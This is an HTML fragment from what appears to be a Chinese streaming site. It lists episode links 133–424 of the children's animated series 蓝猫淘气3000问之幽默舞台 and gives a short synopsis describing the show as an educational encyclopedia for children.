                        <li class=""><a  target="_blank" href="/vodplay/118190-1-133.html" title="第133集">第133集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-134.html" title="第134集">第134集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-135.html" title="第135集">第135集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-136.html" title="第136集">第136集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-137.html" title="第137集">第137集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-138.html" title="第138集">第138集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-139.html" title="第139集">第139集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-140.html" title="第140集">第140集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-141.html" title="第141集">第141集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-142.html" title="第142集">第142集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-143.html" title="第143集">第143集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-144.html" title="第144集">第144集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-145.html" title="第145集">第145集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-146.html" title="第146集">第146集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-147.html" title="第147集">第147集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-148.html" title="第148集">第148集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-149.html" title="第149集">第149集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-150.html" title="第150集">第150集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-5"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-151.html" title="第151集">第151集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-152.html" title="第152集">第152集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-153.html" title="第153集">第153集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-154.html" title="第154集">第154集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-155.html" title="第155集">第155集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-156.html" title="第156集">第156集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-157.html" title="第157集">第157集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-158.html" title="第158集">第158集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-159.html" title="第159集">第159集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-160.html" title="第160集">第160集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-161.html" title="第161集">第161集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-162.html" title="第162集">第162集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-163.html" title="第163集">第163集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-164.html" title="第164集">第164集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-165.html" title="第165集">第165集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-166.html" title="第166集">第166集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-167.html" title="第167集">第167集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-168.html" title="第168集">第168集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-169.html" title="第169集">第169集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-170.html" title="第170集">第170集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-171.html" title="第171集">第171集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-172.html" title="第172集">第172集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-173.html" title="第173集">第173集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-174.html" title="第174集">第174集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-175.html" title="第175集">第175集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-176.html" title="第176集">第176集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-177.html" title="第177集">第177集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-178.html" title="第178集">第178集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-179.html" title="第179集">第179集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-180.html" title="第180集">第180集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-6"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-181.html" title="第181集">第181集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-182.html" title="第182集">第182集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-183.html" title="第183集">第183集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-184.html" title="第184集">第184集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-185.html" title="第185集">第185集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-186.html" title="第186集">第186集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-187.html" title="第187集">第187集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-188.html" title="第188集">第188集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-189.html" title="第189集">第189集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-190.html" title="第190集">第190集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-191.html" title="第191集">第191集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-192.html" title="第192集">第192集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-193.html" title="第193集">第193集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-194.html" title="第194集">第194集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-195.html" title="第195集">第195集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-196.html" title="第196集">第196集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-197.html" title="第197集">第197集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-198.html" title="第198集">第198集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-199.html" title="第199集">第199集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-200.html" title="第200集">第200集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-201.html" title="第201集">第201集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-202.html" title="第202集">第202集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-203.html" title="第203集">第203集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-204.html" title="第204集">第204集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-205.html" title="第205集">第205集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-206.html" title="第206集">第206集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-207.html" title="第207集">第207集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-208.html" title="第208集">第208集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-209.html" title="第209集">第209集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-210.html" title="第210集">第210集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-7"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-211.html" title="第211集">第211集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-212.html" title="第212集">第212集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-213.html" title="第213集">第213集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-214.html" title="第214集">第214集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-215.html" title="第215集">第215集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-216.html" title="第216集">第216集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-217.html" title="第217集">第217集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-218.html" title="第218集">第218集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-219.html" title="第219集">第219集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-220.html" title="第220集">第220集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-221.html" title="第221集">第221集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-222.html" title="第222集">第222集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-223.html" title="第223集">第223集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-224.html" title="第224集">第224集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-225.html" title="第225集">第225集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-226.html" title="第226集">第226集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-227.html" title="第227集">第227集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-228.html" title="第228集">第228集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-229.html" title="第229集">第229集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-230.html" title="第230集">第230集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-231.html" title="第231集">第231集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-232.html" title="第232集">第232集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-233.html" title="第233集">第233集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-234.html" title="第234集">第234集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-235.html" title="第235集">第235集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-236.html" title="第236集">第236集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-237.html" title="第237集">第237集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-238.html" title="第238集">第238集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-239.html" title="第239集">第239集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-240.html" title="第240集">第240集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-8"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-241.html" title="第241集">第241集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-242.html" title="第242集">第242集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-243.html" title="第243集">第243集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-244.html" title="第244集">第244集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-245.html" title="第245集">第245集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-246.html" title="第246集">第246集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-247.html" title="第247集">第247集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-248.html" title="第248集">第248集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-249.html" title="第249集">第249集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-250.html" title="第250集">第250集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-251.html" title="第251集">第251集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-252.html" title="第252集">第252集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-253.html" title="第253集">第253集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-254.html" title="第254集">第254集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-255.html" title="第255集">第255集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-256.html" title="第256集">第256集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-257.html" title="第257集">第257集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-258.html" title="第258集">第258集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-259.html" title="第259集">第259集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-260.html" title="第260集">第260集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-261.html" title="第261集">第261集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-262.html" title="第262集">第262集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-263.html" title="第263集">第263集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-264.html" title="第264集">第264集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-265.html" title="第265集">第265集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-266.html" title="第266集">第266集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-267.html" title="第267集">第267集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-268.html" title="第268集">第268集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-269.html" title="第269集">第269集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-270.html" title="第270集">第270集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-9"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-271.html" title="第271集">第271集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-272.html" title="第272集">第272集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-273.html" title="第273集">第273集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-274.html" title="第274集">第274集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-275.html" title="第275集">第275集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-276.html" title="第276集">第276集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-277.html" title="第277集">第277集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-278.html" title="第278集">第278集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-279.html" title="第279集">第279集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-280.html" title="第280集">第280集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-281.html" title="第281集">第281集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-282.html" title="第282集">第282集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-283.html" title="第283集">第283集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-284.html" title="第284集">第284集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-285.html" title="第285集">第285集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-286.html" title="第286集">第286集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-287.html" title="第287集">第287集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-288.html" title="第288集">第288集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-289.html" title="第289集">第289集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-290.html" title="第290集">第290集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-291.html" title="第291集">第291集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-292.html" title="第292集">第292集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-293.html" title="第293集">第293集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-294.html" title="第294集">第294集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-295.html" title="第295集">第295集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-296.html" title="第296集">第296集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-297.html" title="第297集">第297集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-298.html" title="第298集">第298集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-299.html" title="第299集">第299集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-300.html" title="第300集">第300集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-10"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-301.html" title="第301集">第301集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-302.html" title="第302集">第302集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-303.html" title="第303集">第303集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-304.html" title="第304集">第304集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-305.html" title="第305集">第305集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-306.html" title="第306集">第306集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-307.html" title="第307集">第307集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-308.html" title="第308集">第308集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-309.html" title="第309集">第309集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-310.html" title="第310集">第310集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-311.html" title="第311集">第311集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-312.html" title="第312集">第312集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-313.html" title="第313集">第313集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-314.html" title="第314集">第314集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-315.html" title="第315集">第315集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-316.html" title="第316集">第316集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-317.html" title="第317集">第317集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-318.html" title="第318集">第318集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-319.html" title="第319集">第319集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-320.html" title="第320集">第320集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-321.html" title="第321集">第321集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-322.html" title="第322集">第322集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-323.html" title="第323集">第323集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-324.html" title="第324集">第324集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-325.html" title="第325集">第325集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-326.html" title="第326集">第326集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-327.html" title="第327集">第327集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-328.html" title="第328集">第328集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-329.html" title="第329集">第329集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-330.html" title="第330集">第330集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-11"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-331.html" title="第331集">第331集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-332.html" title="第332集">第332集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-333.html" title="第333集">第333集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-334.html" title="第334集">第334集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-335.html" title="第335集">第335集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-336.html" title="第336集">第336集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-337.html" title="第337集">第337集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-338.html" title="第338集">第338集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-339.html" title="第339集">第339集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-340.html" title="第340集">第340集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-341.html" title="第341集">第341集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-342.html" title="第342集">第342集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-343.html" title="第343集">第343集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-344.html" title="第344集">第344集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-345.html" title="第345集">第345集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-346.html" title="第346集">第346集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-347.html" title="第347集">第347集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-348.html" title="第348集">第348集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-349.html" title="第349集">第349集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-350.html" title="第350集">第350集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-351.html" title="第351集">第351集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-352.html" title="第352集">第352集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-353.html" title="第353集">第353集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-354.html" title="第354集">第354集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-355.html" title="第355集">第355集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-356.html" title="第356集">第356集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-357.html" title="第357集">第357集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-358.html" title="第358集">第358集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-359.html" title="第359集">第359集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-360.html" title="第360集">第360集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-12"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-361.html" title="第361集">第361集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-362.html" title="第362集">第362集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-363.html" title="第363集">第363集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-364.html" title="第364集">第364集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-365.html" title="第365集">第365集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-366.html" title="第366集">第366集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-367.html" title="第367集">第367集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-368.html" title="第368集">第368集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-369.html" title="第369集">第369集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-370.html" title="第370集">第370集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-371.html" title="第371集">第371集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-372.html" title="第372集">第372集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-373.html" title="第373集">第373集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-374.html" title="第374集">第374集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-375.html" title="第375集">第375集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-376.html" title="第376集">第376集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-377.html" title="第377集">第377集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-378.html" title="第378集">第378集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-379.html" title="第379集">第379集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-380.html" title="第380集">第380集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-381.html" title="第381集">第381集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-382.html" title="第382集">第382集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-383.html" title="第383集">第383集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-384.html" title="第384集">第384集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-385.html" title="第385集">第385集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-386.html" title="第386集">第386集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-387.html" title="第387集">第387集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-388.html" title="第388集">第388集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-389.html" title="第389集">第389集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-390.html" title="第390集">第390集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-13"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-391.html" title="第391集">第391集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-392.html" title="第392集">第392集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-393.html" title="第393集">第393集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-394.html" title="第394集">第394集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-395.html" title="第395集">第395集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-396.html" title="第396集">第396集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-397.html" title="第397集">第397集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-398.html" title="第398集">第398集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-399.html" title="第399集">第399集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-400.html" title="第400集">第400集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-401.html" title="第401集">第401集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-402.html" title="第402集">第402集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-403.html" title="第403集">第403集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-404.html" title="第404集">第404集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-405.html" title="第405集">第405集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-406.html" title="第406集">第406集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-407.html" title="第407集">第407集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-408.html" title="第408集">第408集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-409.html" title="第409集">第409集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-410.html" title="第410集">第410集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-411.html" title="第411集">第411集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-412.html" title="第412集">第412集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-413.html" title="第413集">第413集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-414.html" title="第414集">第414集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-415.html" title="第415集">第415集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-416.html" title="第416集">第416集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-417.html" title="第417集">第417集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-418.html" title="第418集">第418集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-419.html" title="第419集">第419集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-420.html" title="第420集">第420集</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-14"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-421.html" title="第421集">第421集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-422.html" title="第422集">第422集</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/118190-1-423.html" title="第423集">第423集</a></li>
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/118190-1-424.html" title="第424集">第424集</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="蓝猫淘气3000问之幽默舞台详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> 自称已成“蓝猫迷”的伍思凯说：“这部大陆自制动画片简直就是一部儿童百科全书，内容生活化而又有趣，让我写起歌来也比过去写情歌要海阔天空。” 本系列是《蓝猫淘气3000问》开篇之作，每集都是一个独立的小故事，这些故事大都发生在小朋友的日常生活中，从各个方面介绍小朋友日常生活的点点滴滴。同时通过这些小故事向小朋友传达天文地理，人生哲理等方方面面的知识。 地球是怎样形成的？星星为什么会眨眼睛？北极熊是怎样生活的？人为什么需要睡觉等一系列问题的答案尽在《蓝猫淘气3000问》幽默系列。 </div>
        </ul>
      </div>
    </div>
    </div>
